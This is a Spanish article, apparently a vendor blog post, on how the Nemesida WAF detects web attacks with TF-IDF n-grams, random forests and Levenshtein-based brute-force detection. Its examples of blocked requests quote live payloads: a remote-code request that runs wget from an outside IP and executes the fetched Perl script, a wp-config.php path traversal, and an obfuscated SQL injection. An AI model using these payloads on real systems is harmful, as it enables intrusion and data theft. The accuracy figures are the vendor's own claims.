
Sobre cómo desarrollamos un módulo de aprendizaje automático, por qué abandonamos las redes neuronales en la dirección de los algoritmos clásicos, qué ataques se detectan debido a la distancia de Levenshtein y la lógica difusa, y qué método de detección de ataque (ML o firma) funciona de manera más eficiente.
Usar el aprendizaje automático para detectar ataques

Mirando la creciente popularidad de las consultas ML (así como la Ciberseguridad) en Google:
y sabiendo que las solicitudes HTTP son texto sin formato (aunque sin sentido), y la sintaxis del protocolo le permite interpretar los datos como cadenas:
Ejemplo de solicitud legítima28/Aug/2018:16:55:24 +0300;
200;
127.0.0.1;
http;
example.com;
GET /login.php HTTP/1.1;
PHPSESSID=vqmi2ptvisohf62lru0shg3ll7;
Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0
Safari/537.21;
-;
-;
-----------START-BODY-----------
-;
-----------END-BODY----------
Ejemplo de una solicitud ilegítima28/Aug/2018:16:55:24 +0300;
200;
127.0.0.1;
http;
example.com;
GET /login.php?search= HTTP/1.1;
PHPSESSID=vqmi2ptvisohf62lru0shg3ll7;
Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0
Safari/537.21;
-;
-;
-----------START-BODY-----------
-;
-----------END-BODY---------
Decidimos intentar implementar un módulo de aprendizaje automático para detectar ataques en una aplicación web.
Antes de comenzar el desarrollo, formulamos el problema:
Enseñar al módulo de aprendizaje automático a detectar ataques a aplicaciones web por el contenido de la solicitud HTTP, es decir, clasificar las solicitudes (al menos binario: solicitud legítima o ilegítima).
Usando el esquema general de clasificación de cadenas
Fuente: www.researchgate.net/publication/228084521_Text_Classification_Using_Machine_Learning_Techniqueslo analizaremos

y adaptación a nuestra tarea:
Etapa 1. Procesamiento de tráfico.
Analizamos las solicitudes HTTP entrantes con la posibilidad de bloquearlas.
Etapa 2. Definición de signos.
El contenido de las solicitudes HTTP no es texto significativo, por lo que trabajar con
no usamos palabras, sino n-gramas (elegir n también es una tarea separada).
Pasos 3 y 4. Filtrado.
Las etapas se relacionan más con un texto significativo, por lo tanto, no están obligados a resolver el problema, lo excluimos.
Paso 5. Convierte a una vista vectorial.
Basado en el análisis de la investigación científica y los prototipos existentes, se construyó un esquema
el funcionamiento del módulo de aprendizaje automático y, después de analizar los datos, se forma un espacio de características con elementos. Como la mayoría de las características son textuales, se vectorizaron para su uso posterior en el algoritmo de reconocimiento. Y dado que los campos de consulta no son palabras separadas, y a menudo consisten en secuencias de caracteres, se decidió utilizar un enfoque basado en un análisis de la frecuencia de aparición de n-gramas (TFIDF, ru.wikipedia.org/wiki/TF-IDF).
El problema de detectar ataques desde un punto de vista matemático se formalizó como un clásico
tarea de clasificación (dos clases: tráfico legítimo e ilegítimo). Elección de algoritmos
se realizó de acuerdo con el criterio de accesibilidad de implementación y la posibilidad de realizar pruebas. Lo mejor
El algoritmo de aumento de gradiente (AdaBoost) se mostró de alguna manera. Por lo tanto, después del entrenamiento, la toma de decisiones de Nemesida WAF se basa en propiedades estadísticas.
datos analizados, y no sobre la base de signos determinados (firmas) de ataques.
En la figura a continuación, puede ver cómo se realiza la conversión clásica para texto significativo:
 Fuente: habr.com/company/ods/blog/329410
Fuente: habr.com/company/ods/blog/329410En nuestro caso, en lugar de una "bolsa de palabras", usamos n-gramos.
Etapa 6. Destacar el diccionario de signos.
Tomamos el resultado del algoritmo TFIDF y reducimos el número de signos (controlando,
por ejemplo, parámetro de frecuencia).
Etapa 7. Aprendizaje del algoritmo.
Hacemos la elección del algoritmo y su entrenamiento. Después del entrenamiento (durante el reconocimiento) solo bloquea los trabajos de reconocimiento 1, 5, 6 +.
Selección de algoritmo

Al elegir un algoritmo de aprendizaje, se consideró prácticamente todo lo incluido en el paquete scikit-learn.
El aprendizaje profundo proporciona una alta precisión, pero:
- requiere grandes gastos en recursos, tanto para el proceso de aprendizaje (en la GPU) como para el proceso de reconocimiento (la inferencia puede estar en la CPU)
- el tiempo necesario para procesar la solicitud supera significativamente el tiempo de procesamiento utilizando algoritmos clásicos.
Dado que no todos los usuarios potenciales de Nemesida WAF tendrán la oportunidad de comprar un servidor con una GPU para el aprendizaje profundo, y el tiempo de procesamiento de la solicitud es un factor clave, decidimos usar algoritmos clásicos que, con una buena muestra de entrenamiento, brinden una precisión cercana a los métodos de aprendizaje profundo y escalen bien a cualquier plataforma
| Algoritmo clásico | Redes neuronales multicapa |
|---|
1. Alta precisión solo con una buena muestra de entrenamiento.
2. No exigente en hardware.
| 1. Altos requisitos de hardware (GPU).
2. El tiempo de procesamiento de la consulta excede significativamente el tiempo de procesamiento utilizando algoritmos clásicos.
|
WAF para proteger aplicaciones web es una herramienta necesaria, pero no todos tienen la oportunidad de comprar o alquilar equipos costosos con una GPU para su capacitación. Además, el tiempo de procesamiento de la solicitud (en modo IPS estándar) es un indicador crítico. Con base en lo anterior, decidimos detenernos en el algoritmo de aprendizaje clásico.
Estrategia de desarrollo de ML
En el desarrollo del módulo de aprendizaje automático (Nemesida AI), se utilizó la siguiente estrategia:
- Fijamos el nivel de falsos positivos en el valor (hasta 0.04% en 2017, hasta 0.01% en 2018);
- Aumente el nivel de detección al máximo en un nivel dado de falsos positivos.
En función de la estrategia elegida, los parámetros del clasificador se seleccionan teniendo en cuenta el cumplimiento de cada una de las condiciones, y el resultado de resolver el problema de generar muestras de entrenamiento de dos clases basadas en el modelo de espacio vectorial (tráfico legítimo y ataques) afecta directamente la calidad del clasificador.
La muestra de capacitación sobre tráfico ilegítimo se basa en la base de datos existente de ataques recibidos de varias fuentes, y el tráfico legítimo se basa en solicitudes recibidas por la aplicación web protegida y reconocidas por el analizador de firmas como legítimas. Este enfoque le permite adaptar el sistema de entrenamiento de Nemesida AI a una aplicación web específica, reduciendo al mínimo el nivel de falsos positivos. El tamaño de la muestra generada de tráfico legítimo depende de la cantidad de RAM libre en el servidor en el que opera el módulo de aprendizaje automático. La configuración recomendada para el entrenamiento modelo es de 400,000 solicitudes con 32 GB de RAM libre.
Validación cruzada: seleccione el coeficiente
Utilizando el valor óptimo de los coeficientes para la validación cruzada, seleccionamos un método basado en un bosque aleatorio (Bosque aleatorio), que nos permitió lograr los siguientes indicadores:
- número de falsos positivos (FP): 0.01%
- número de pases (FN) 0.01%
Por lo tanto, la precisión de detección de ataques en una aplicación web por parte del módulo AI de Nemesida es del 99,98%.
El resultado del módulo ML
Solicitudes bloqueadas por un conjunto de síntomas de anomalía...
URI: /user/password
Args: name[#post_render][0]=printf&name[#markup]=ABCZ%0A
UA: Python-urllib/2.7
Cookie: -
...
...
URI: /wp-admin/admin-ajax.php
Zone: ARGS
Parameters: action=revslider_show_image&img=../wp-config.php
Cookies: -
...
Intento de derivación WAF...
Body: /?id=1+un/**/ion+sel/**/ect+1,2,3--
...
Solicitud perdida por método de firma pero bloqueada por MLHost: example.com
URI: /
Args: q=user%2Fpassword&name%5B%23markup%5D=cd+%2Ftmp%3Bwget+146.185.X.39%2Flug
%3Bperl+lug%3Brm+-rf+lug&name%5B%23type%5D=markup&name%5B%23post_render%5D%5B
%5D=passthru
UA: python-requests/2.5.3 CPython/3.4.8 Linux/2.6.32-042stab128.2
Cookie: -
Bloquear ataques de fuerza bruta
La detección de ataques de fuerza bruta (BF) es un componente importante de los WAF modernos. Detectar tales ataques es más fácil que SQLi, XSS y otros. Además, la detección de ataques BF se realiza en copias de tráfico, sin afectar el tiempo de respuesta de la aplicación web.
En Nemesida AI, los ataques de fuerza bruta se identifican de la siguiente manera:
1. Analizamos copias de las solicitudes recibidas por la aplicación web.
2. Extraemos los datos necesarios para la toma de decisiones (IP, URL, ARGS, BODY).
3. Filtramos los datos recibidos, excluyendo los URI no objetivo para reducir el número de falsos positivos.
4. Calculamos las distancias mutuas entre las solicitudes (elegimos la distancia de Levenshtein y la lógica difusa).
5. Seleccione las solicitudes de una IP a un URI específico, ya que están cerca, o las solicitudes de todas las IP a un URI específico (para identificar ataques BF distribuidos) dentro de una ventana de tiempo específica.
6. Bloqueamos las fuentes del ataque cuando se exceden los valores de umbral.
Aprendizaje automático o análisis de firma
En resumen, destacamos las características de cada método:
| Análisis de firma | Aprendizaje automático |
|---|
Ventajas:
1. La velocidad de procesamiento de la solicitud es mayor.
Desventajas
1. El número de falsos positivos es mayor;
2. La precisión de detección de ataques es menor;
3. No revela nuevos signos de ataques;
4. No detecta anomalías (incluidos los ataques de fuerza bruta);
5. No es capaz de evaluar el nivel de anomalías;
6. No todos los ataques son posibles para hacer una firma.
| Ventajas:
1. Detecta ataques con mayor precisión;
2. El número de falsos positivos es mínimo;
3. Identifica anomalías;
4. Revela nuevos signos de ataques;
5. Requiere recursos de hardware adicionales.
Desventajas
1. La velocidad de procesamiento de solicitudes es menor.
|
En base a los nuevos signos de un ataque detectado por el módulo ML, estamos actualizando un conjunto de firmas, que también se utilizan en
Nemesida WAF Free , una versión gratuita que proporciona protección básica para una aplicación web, es fácil de instalar y mantener, y no tiene requisitos de hardware elevados.
Conclusión: para identificar ataques a una aplicación web, se necesita un enfoque combinado basado en el aprendizaje automático y el análisis de firmas.